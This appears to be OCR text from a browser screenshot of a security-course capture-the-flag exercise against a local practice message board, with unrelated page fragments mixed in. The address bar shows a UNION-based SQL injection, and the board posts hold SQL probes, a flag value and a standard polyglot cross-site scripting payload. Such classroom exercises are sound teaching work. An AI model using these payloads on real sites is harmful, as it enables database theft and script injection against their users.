 MyMoar - Mozilla Firefox
en₂ 21:45:33 Will
COMP 116: ... MyMoar MyMoar Kaotic Crea... IRC SQL Injecti... sql injectio... Ethical Hac...
192.168.1.104/index.php?id= 10 UNION SELECT * from posts; -- Google ABP HTTPS
Most Visited Mp3 Music Search - Fr...
Stumble! All I like it! Share Info Likes Connections Tools
Producer
MIKE SCULLY
0:00 / 1:07 YouTube
FLAG
FLAG: Monkees
Frogger
Did you play Frogger yet?
This board sucks
Title says it all...
sql
' and 1=1
t
hello'
xss locatior
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//-->">'>
img src
sql?'
sql'
sql
sql
sql
sql
NUMBER?